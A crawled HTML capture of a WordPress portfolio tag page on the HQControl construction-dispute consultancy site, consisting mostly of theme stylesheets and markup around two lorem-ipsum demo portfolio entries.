

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hqcontrol.com/portfolio-tag/with-intro/
body_size: 9038
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>With Intro - HQControl</title>

		<!-- All in One SEO 4.8.6 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://hqcontrol.com/portfolio-tag/with-intro/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hqcontrol.com\/portfolio-tag\/with-intro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hqcontrol.com#listItem","position":1,"name":"Home","item":"https:\/\/hqcontrol.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hqcontrol.com\/portfolio-tag\/with-intro\/#listItem","name":"With Intro"}},{"@type":"ListItem","@id":"https:\/\/hqcontrol.com\/portfolio-tag\/with-intro\/#listItem","position":2,"name":"With Intro","previousItem":{"@type":"ListItem","@id":"https:\/\/hqcontrol.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hqcontrol.com\/portfolio-tag\/with-intro\/#collectionpage","url":"https:\/\/hqcontrol.com\/portfolio-tag\/with-intro\/","name":"With Intro - HQControl","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hqcontrol.com\/#website"},"breadcrumb":{"@id":"https:\/\/hqcontrol.com\/portfolio-tag\/with-intro\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hqcontrol.com\/#organization","name":"HQ Control","description":"Construction Dispute & Claims Specialist for FIDIC 1999 & 2017 and Online Advisor for Contracts in Crisis","url":"https:\/\/hqcontrol.com\/","telephone":"+60122673918"},{"@type":"WebSite","@id":"https:\/\/hqcontrol.com\/#website","url":"https:\/\/hqcontrol.com\/","name":"Just another WordPress site","description":"Construction Dispute & Claims Specialist for FIDIC 1999 & 2017 and Online Advisor for Contracts in Crisis","inLanguage":"en-US","publisher":{"@id":"https:\/\/hqcontrol.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="index,follow" />
<link rel="canonical" href="https://hqcontrol.com/portfolio-tag/with-intro/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="With Intro, HQControl" />
<meta property="og:url" content="https://hqcontrol.com/portfolio-tag/with-intro/" />
<meta property="og:site_name" name="copyright" content="HQControl" />
<meta property="og:image" content="https://hqcontrol.com/wp-content/uploads/2021/04/portfolio-2.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HQControl &raquo; Feed" href="https://hqcontrol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HQControl &raquo; Comments Feed" href="https://hqcontrol.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HQControl &raquo; With Intro Tag Feed" href="https://hqcontrol.com/portfolio-tag/with-intro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://hqcontrol.com/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://hqcontrol.com/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://hqcontrol.com/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://hqcontrol.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://hqcontrol.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hqcontrol.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-bootstrap-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/bootstrap.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-slider-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/slider.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-main-css' href='https://hqcontrol.com/wp-content/themes/nexgen/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-default-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/default.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-custom-css' href='https://hqcontrol.com/wp-content/uploads/nexgen/css/custom.css?ver=1.1.91768920907' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-icons-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/icons.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-icons-fa-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/icons-fa.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-animation-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/animation.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-gallery-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/gallery.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-cookie-notice-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/vendor/cookie-notice.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-wordpress-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/support/wordpress.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-elementor-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/support/elementor.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nexgen-contact-form-7-css' href='https://hqcontrol.com/wp-content/themes/nexgen/assets/css/support/contact-form-7.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css' href='https://hqcontrol.com/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hqcontrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css' href='https://hqcontrol.com/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.27.9' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css' href='https://hqcontrol.com/wp-content/plugins/post-and-page-builder/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bgpbpp-public-css' href='https://hqcontrol.com/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hqcontrol.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hqcontrol.com/wp-json/wp/v2/nexgen-portfolio-tag/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hqcontrol.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-nexgen-portfolio-tag term-with-intro term-23 wp-theme-nexgen boldgrid-ppb elementor-default elementor-kit-10">
<header id="header" class="has-navbar-bottom">

	
	
	<!-- Navbar -->
	<nav class="navbar navbar-expand navbar-fixed sub">
		<div class="container header">

						
			<!-- Navbar [left] -->
			
								<a href="https://hqcontrol.com/" class="navbar-brand">
																		<span class="brand">
										<span>HQControl</span>
									</span>
																	</a>

							
			<!-- Nav holder -->
			<div class="ml-auto"></div>

			<!-- Navbar [right] -->
			
								
								<ul id="menu-nexgen-menu-1" class="navbar-nav items right"><li id="menu-item-15459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15459 nav-item"><a  href="https://hqcontrol.com/blog-3-collumns/" class="nav-link">Construction Dispute Claims Resources</a></li>
<li id="menu-item-15458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15458 nav-item"><a  href="https://hqcontrol.com/page-contact-1/" class="nav-link">Contact or Hire Us</a></li>
</ul>
								
									<ul class="navbar-nav toggle">
										<li class="nav-item">
											<a href="#" class="nav-link" data-toggle="modal" data-target="#menu">
												<i class="icon-menu m-0"></i>
											</a>
										</li>
									</ul>

								
							
								
								<ul class="navbar-nav icons d-md-block d-sm-block d-none">
									<li class="nav-item">
										<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
											<i class="icon-magnifier m-0"></i>
										</a>
									</li>
								</ul>

														
								
								<ul class="navbar-nav action d-md-none d-sm-none d-none">
									<li class="nav-item">

										
									</li>
								</ul>

							
								<ul class="navbar-nav icons">
									<li class="nav-item">

										<a href="https://lhchin.medium.com/" target="_self" class="nav-link"><i class="fa-classic fa-brands fa-medium text-after"></i>Medium</a>
									</li>
								</ul>

							
								<ul class="navbar-nav icons">
									<li class="nav-item">

										<a href="https://www.linkedin.com/in/steven-chin-01451316/" target="_self" class="nav-link"><i class="fa-classic fa-brands fa-linkedin text-after"></i>LinkedIn</a>
									</li>
								</ul>

							
		</div>
	</nav>

		
</header><section id="hero" class="hero default">
	<div class="swiper-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center">

				
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">

						<h1 class="mb-0 title entry-title">With Intro</h1>
						
												
							<nav aria-label="breadcrumb">
								<ol class="breadcrumb">
									
	<li class="breadcrumb-item">
		<a href="https://hqcontrol.com/" rel="nofollow">
			HQControl		</a>
	</li>

	
	<li class="breadcrumb-item active">
		Tag: With Intro	</li>

									</ol>
							</nav>

												
					</div>
				</div>
			</div>
		</div>
	</div>

	
</section><section id="post-10336" class="content-area content-section archive showcase with-container post-10336 nexgen-portfolio type-nexgen-portfolio status-publish has-post-thumbnail hentry nexgen-portfolio-category-environment nexgen-portfolio-category-social nexgen-portfolio-category-technology nexgen-portfolio-tag-right-sidebar nexgen-portfolio-tag-with-intro">
	<div class="container">
		<div class="row content">

			
				
				<div class="main-area blog-grid col-12 p-0 col-lg-8 with-container">
					<div class="row items bricklayer columns-2 with-container">

						<div id="post-10336" class="col-12 item with-image ">
	<div class="row card p-0 text-center">
		<a href="https://hqcontrol.com/portfolio/international-business-trip-in-shanghai/" class="full-link"></a>
		<div class="image-over">
			<img fetchpriority="high" width="1600" height="800" src="https://hqcontrol.com/wp-content/uploads/2021/04/portfolio-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>
		<div class="card-footer d-lg-flex align-items-center justify-content-center">
			<div class="post-metadata author-name d-lg-flex align-items-center mr-3">
				<i class="post-metadata-icon icon-user"></i>
				wiseoldowl			</div>
			<div class="post-metadata publish-date d-lg-flex align-items-center">
				<i class="post-metadata-icon icon-clock"></i>
				5 years			</div>
		</div>
		<div class="card-caption col-12 p-0">
			<div class="card-body with-excerpt">
				<div class="text">
					<h4 class="post-title">Portfolio item with intro with sidebar</h4>
					<div class="post-excerpt excerpt-holder">
						<p>Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras iaculis diam varius diam ultricies lacini.</p>
					</div>
				</div>
			</div>
		</div>
			</div>
</div><div id="post-3609" class="col-12 item with-image ">
	<div class="row card p-0 text-center">
		<a href="https://hqcontrol.com/portfolio/portfolio-item-with-intro-without-sidebar/" class="full-link"></a>
		<div class="image-over">
			<img width="1600" height="800" src="https://hqcontrol.com/wp-content/uploads/2021/04/portfolio-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>
		<div class="card-footer d-lg-flex align-items-center justify-content-center">
			<div class="post-metadata author-name d-lg-flex align-items-center mr-3">
				<i class="post-metadata-icon icon-user"></i>
				wiseoldowl			</div>
			<div class="post-metadata publish-date d-lg-flex align-items-center">
				<i class="post-metadata-icon icon-clock"></i>
				5 years			</div>
		</div>
		<div class="card-caption col-12 p-0">
			<div class="card-body with-excerpt">
				<div class="text">
					<h4 class="post-title">Portfolio item with intro without sidebar</h4>
					<div class="post-excerpt excerpt-holder">
						<p>Lorem ipsum dolor Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras iaculis diam varius diam ultricies&#8230;</p>
					</div>
				</div>
			</div>
		</div>
			</div>
</div>						
					</div>
					
									</div>

				
				

		</div>
	</div>
</section><!-- Footer -->
<footer id="footer" class="footer">

	
	<!-- Main -->
	<section class="footer main offers">
		<div class="container">
			<div class="row items">

				
							<div class="col-12 col-md-6 col-lg-3 item">
								<div class="card">
									<h4>Our Company</h4>
									<ul id="menu-nexgen-footer-1" class="footer-link-list"><li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684"><a href="#">HQcontrol &#8211; The Construction Dispute Claims Specialists</a></li>
<li id="menu-item-15455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15455"><a href="https://hqcontrol.com/page-contact-1/">Contact Us</a></li>
</ul>								</div>
							</div>

						
							<div class="col-12 col-md-6 col-lg-3 item">
								<div class="card">
									<h4>Services We Provide</h4>
									<ul id="menu-nexgen-footer-2" class="footer-link-list"><li id="menu-item-15456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15456"><a href="https://hqcontrol.com/page-contact-1/">Construction Law Training Agency</a></li>
<li id="menu-item-15457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15457"><a href="https://hqcontrol.com/page-contact-1/">Construction Law Claims and Dispute Specialist</a></li>
</ul>								</div>
							</div>

						
							<div class="col-12 col-md-6 col-lg-3 item">
								<div class="card">
									<h4>Contact Us</h4>
									<ul id="menu-nexgen-footer-3" class="footer-link-list"><li id="menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14056"><a href="mailto:lhchin@hqcontrol.com">Email: lhchin@hqcontrol.com</a></li>
</ul>								</div>
							</div>

						
			</div>
		</div>
	</section>

	
	
	<!-- Bottom Bar -->
	<section class="bottom-bar">
		<div class="container">
			<div class="row">

					
			
				<div class="col-12 col-md-6 p-0 text-left">
					
					<!-- Bottom Bar [left] -->
					
					<ul class="navbar-nav text-left text-lg-left">

						
								<li class="nav-item d-block d-md-inline-flex">

									<a href="#" target="_self" class="nav-link">Copyright &copy; 2025 HQControl.com. All Rights Reserved.</a>
								</li>

								
					</ul>

				
				</div>
				<div class="col-12 col-md-6 p-0 text-left text-lg-right">

					<!-- Bottom Bar [right] -->
					
					<ul class="navbar-nav text-left text-lg-right">

						
								<li class="nav-item d-block d-md-inline-flex">

									
								</li>

								
					</ul>

				
				</div>
			</div>
		</div>
	</section>

	
</footer><div id="search" class="p-0 modal modal-search fade" role="dialog" aria-labelledby="search" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				<i class="icon-close fas fa-arrow-left"></i>
			</div>
			<div class="modal-body">
				<form action="https://hqcontrol.com/" class="row">
